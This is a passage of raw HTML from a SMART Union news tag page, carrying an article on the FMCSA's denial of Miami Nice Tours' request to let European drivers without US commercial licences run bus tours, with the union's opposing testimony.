360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Stem. Miami Nice Tours</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Stem. Miami Nice Tours</span><meta property="url" content="https://www.smart-union.org/tag/stem-miami-nice-tours/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-36949 post type-post status-publish format-standard hentry category-bus-news category-news tag-fmcsa tag-stem-miami-nice-tours" id="post-36949"><div class="post-inner  pt-0 thin "><div class="entry-content"><figure id="attachment_13188" aria-describedby="caption-attachment-13188" style="width: 150px" class="wp-caption alignleft"><img decoding="async" class="size-full wp-image-13188 " style="border-width: 1px;border-color: black;border-style: solid;margin: 4px" alt="Stem" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/09/Stem-James.2011.jpg" /><noscript><img decoding="async" class="size-full wp-image-13188 " style="border-width: 1px;border-color: black;border-style: solid;margin: 4px" alt="Stem" src="https://www.smart-union.org/wp-content/uploads/2011/09/Stem-James.2011.jpg" width="150" height="150" /></noscript><figcaption id="caption-attachment-13188" class="wp-caption-text">Stem</figcaption></figure><p>The Federal Motor Carrier Safety Administration has denied an application by motorcoach tours company Miami Nice Tours to operate bus tours in the United States by drivers who would be exempt from the commercial driver’s license (CDL) provisions of part 383 of the Federal Motor Carrier Safety Adminstration regulations.</p><p>The SMART?Transportation Division’s Legislative office in September offered written testimony to the U.S. Department of Transportation to deny Miami Nice Tours&#8217; application for the exemption.</p><p>The company sought to employ 50 European drivers to conduct approximately 87 motorcoach tours in the United States annually. While each driver would have been licensed to operate a motorcoach in his or her European country of residence, states here do not issue CDLs to non-residents. Part 383 requires motorcoach drivers to hold a CDL issued by a U.S. state.</p><p>Miami Nice Tours stated that they believed that these drivers were likely to achieve a level of safety that is equivalent to or greater than the level of safety that would be obtained if they held U.S. CDLs and had sought an exemption from the FMCSA rules.</p><p>&#8220;The SMART Transportation Division thanks FMCSA Administrator Anne Ferro and her staff for making the proper decision on this application,&#8221; said SMART?TD?National Legislative Director James Stem. &#8220;The denial of the application not only adheres to our safety laws, but respects the rights of workers in this country who only seek opportunities for gainful employment.&#8221;</p><p>In testimony to the DOT, SMART?TD?National Legislative Director James Stem said: “The SMART Transportation Division opposes Miami Nice Tours’ application for exemption for several reasons. There is no way to check the claims of Miami that the drivers ‘are licensed to operate motor coaches in their respective country of residence’ and the status of their licenses, driving records, violations, etc. The qualifications and skills needed to hold and operate a CDL also include physical and dexterity requirements and there is no way to check that these drivers fulfill these requirements.</p><p>“There is no way to check the medical history of these drivers.</p><p>“While there is no “Keep American Jobs” provision for the hiring of American bus drivers, there are Buy American provisions for purchasing buses. So if we are to be concerned about supporting Americans who build buses, it only makes sense that we support Americans who drive them. To allow the importation of people from other countries to perform American work is tantamount to ‘exporting’ these jobs.</p><p>“The immense diversity that already exists in the state of Florida makes the argument for the need to have a driver from a specific country to be without merit. If Miami needs someone who is fluent in a specific language, what they need is a tour guide accompanying the group.</p><p>“If this was an airline that transports diverse people in their planes on domestic routes, they would not be asking for a waiver to their qualifications so they could have a non-American pilot fly the plane.</p><p>“For the above stated reasons, the request for an exemption should be denied.”</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/fmcsa/" rel="tag">FMCSA</a>, <a href="https://www.smart-union.org/tag/stem-miami-nice-tours/" rel="tag">Stem. Miami Nice Tours</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-58992365"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol 